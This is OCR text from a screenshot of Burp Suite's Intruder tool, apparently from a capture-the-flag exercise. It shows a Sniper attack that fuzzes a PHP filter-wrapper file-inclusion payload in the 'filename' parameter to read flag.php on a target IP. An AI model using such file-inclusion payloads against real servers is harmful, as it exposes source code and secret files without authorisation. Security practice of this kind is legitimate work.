 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base re
Target: http://61.147.171.105:52148
1 GET /?filename=php://filter/convert.iconv..§1§/resource=flag.php HTTP/1.1
2 Host: 61.147.171.105:52148
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=79d3ec9b484fd5608a5ee5430023f4b6
9 Upgrade-Insecure-Requests: 1
10
11